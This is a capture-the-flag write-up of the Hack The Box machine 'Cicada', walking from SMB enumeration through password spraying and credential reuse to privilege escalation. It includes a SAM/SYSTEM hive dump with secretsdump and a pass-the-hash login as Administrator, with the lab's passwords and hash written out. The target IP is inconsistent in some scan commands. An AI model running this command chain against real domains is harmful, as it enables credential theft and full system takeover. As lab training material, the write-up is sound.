Cicada
Cicada is an easy-difficult Windows machine that focuses on beginner Active Directory enumeration and exploitation. In this machine, players will enumerate the domain, identify users, navigate shares, uncover plaintext passwords stored in files, execute a password spray, and use the SeBackupPrivilege to achieve full system compromise.
Walkthrough
Reconnaissance
We will start by scanning protocolos in the target machine, this can be divided in 3 phases:
- Scan for open ports.
- Scan for services in these open ports.
- Scan for vulnerabilities in these services.
Let’s start by scanning for open ports:
sudo nmap -sS 10.10.11.35 -p- -T4 --min-rate 5000 -oN all_tcp_ports.txt --open -n -Pn -vv
sudo nmap -sU 10.10.11.35 -p- -T4 --min-rate 5000 -oN all_udp_ports.txt --open -n -Pn -vv
There are 17 open ports:
- 53/tcp
- 88/tcp
- 135/tcp
- 139/tcp
- 389/tcp
- 445/tcp
- 464/tcp
- 593/tcp
- 636/tcp
- 3268/tcp
- 3269/tcp
- 5985/tcp
- 52260/tcp
- 53/udp
- 88/udp
- 123/udp
- 389/udp
Let’s check which services are running in these ports:
sudo nmap -sS 10.10.11.191 -p 53,88,135,139,389,445,464,593,636,3268,3269,5985,52260 -T4 --min-rate 5000 -oX open_tcp_ports.xml -oN open_tcp_ports.txt --version-all -n -Pn -A
sudo nmap -sU 10.10.11.191 -p 53,88,123,389 -T4 --min-rate 5000 -oX open_udp_ports.xml -oN open_udp_ports.txt --version-all -n -Pn -A
There are a lot of services that does not provide relevant information, but the ones that do are:
- 139/tcp Microsoft Windows netbios-ssn
- 389/tcp Microsoft Windows Active Directory LDAP (Domain: cicada.htb0., Site: Default-First-Site-Name)
- 445/tcp
- 636/tcp Microsoft Windows Active Directory LDAP (Domain: cicada.htb0., Site: Default-First-Site-Name)
- 3268/tcp Microsoft Windows Active Directory LDAP (Domain: cicada.htb0., Site: Default-First-Site-Name)
- 3269/tcp Microsoft Windows Active Directory LDAP (Domain: cicada.htb0., Site: Default-First-Site-Name)
We also find out a hostname, so let’s add it:
echo '10.10.11.35 cicada.htb' | sudo tee --append /etc/hosts
Now we will seek for vulnerabilities:
sudo nmap -sS 10.10.11.191 -p 53,88,135,139,389,445,464,593,636,3268,3269,5985,52260 -T4 --min-rate 5000 --script="vuln or intrusive or discovery" -oN tcp_vulns.txt -oX tcp_vulns.xml -n -Pn
sudo nmap -sU 10.10.11.191 -p 53,88,123,389 -T4 --min-rate 5000 --script="vuln or intrusive or discovery" -oN udp_vulns.txt -oX udp_vulns.xml -n -Pn
These scans didn’t return any relevant information.
Foothold
The first thing we can do when seeing SMB open ports (139/tcp and 445/tcp) is listing SMB shares:
smbclient -L \\\\10.10.11.35

We can see some inusual shares, DEV and HR, we can try to list their contents:
smbclient \\\\10.10.11.35\\DEV
smbclient \\\\10.10.11.35\\HR

There is a file in the HR share, let’s bring it to our machine and inspect it:
get 'Notice from HR.txt'
exit
cat 'Notice from HR.txt'

Great! There is a default password! Now we need to enumerate users to perform password spraying:
impacket-lookupsid -no-pass guest@cicada.htb

We found a nice list of usernames, let’s copy them to a text file and perform password spraying, I would use THC-Hydra, but somewhy it doesn’t work, so I used Metasploit:
msfconsole -x 'use auxiliary/scanner/smb/smb_login; set RHOSTS 10.10.11.35; set SMBPass Cicada$M6Corpb*@Lp#nZp!8; set USER_FILE ../exploits/users.txt; set SMBDomain cicada.htb; run'

Great! User michael.wrightson uses the default password, let’s see what information can we get from SMB using this credentials:
crackmapexec smb cicada.htb -u michael.wrightson -p 'Cicada$M6Corpb*@Lp#nZp!8' --users

It seems that david.orelious is a bit forgetful, let’s leverage it’s password:
smbclient \\\\10.10.11.35\\DEV -U cicada.htb/david.orelious%'aRt$Lp#7t*VQ!3'

Let’s inspect that script:
get 'Backup_script.ps1'
exit
cat 'Backup_script.ps1'


Another plain text password, let’s leverage it too:
evil-winrm -u emily.oscars -p 'Q!3@Lp#M6b*7t*Vt' -i cicada.htb
Privilege Escalation
By performing a little bit of enumeration we can see that emily.oscars has sensitive privileges:
whoami /all

SeBackupPrivilege allows us to copy any file as a backup, so let’s retrieve SAM and SYSTEM from the registry:
reg save hklm\sam C:\Users\emily.oscars.CICADA\Desktop\sam.hive
reg save hklm\system C:\Users\emily.oscars.CICADA\Desktop\system.hive
Let’s send this to our Kali machine and retrieve Administrator’s hash:
impacket-secretsdump -sam sam.hive -system system.hive LOCAL


We got LM and NTLM hash, let’s leverage it and print the root flag:
evil-winrm -u Administrator -H 2b87e7c93a3e8a0ea4a581937016f341 -i 10.10.11.35